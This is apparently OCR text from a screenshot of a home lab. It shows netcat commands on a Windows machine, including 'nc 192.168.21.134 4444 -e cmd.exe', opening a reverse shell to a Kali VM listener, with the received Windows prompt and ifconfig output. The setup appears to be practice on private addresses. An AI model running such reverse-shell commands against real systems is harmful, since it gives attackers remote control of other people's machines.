 C:\WINDOWS\system32\cmd.exe - nc 192.168.21.134 4444 -e cmd
Microsoft Windows [版本 10.0.17763.805]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\86185>nc -l -p 4444 > outfile.txt
C:\Users\86185>nc -l -p 4444 -e cmd.exe
C:\Users\86185>nc 192.168.21.134 4444 -e cmd.exe
Kali-AIO-20190801 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
Windows Server
Kali-AIO-201908
共享的虚拟机
Kali-AIO-20190801
应用程序 位置 Terminator 终端... 星期一 23:37 1
root@kali: ~
root@kali: ~ 82x13
root@kali:~# nc -l -p 4444
Microsoft Windows [�汾 10.0.17763.805]
(c) 2018 Microsoft Corporation
C:\Users\86185>
root@kali: ~ 82x13
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.21.134 netmask 255.255.255.0 broadcast 192.168.21.255
inet6 fe80::20c:29ff:fe4d:1548 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:4d:15:48 txqueuelen 1000 (Ethernet)
RX packets 10317 bytes 656678 (641.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 305 bytes 38861 (37.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0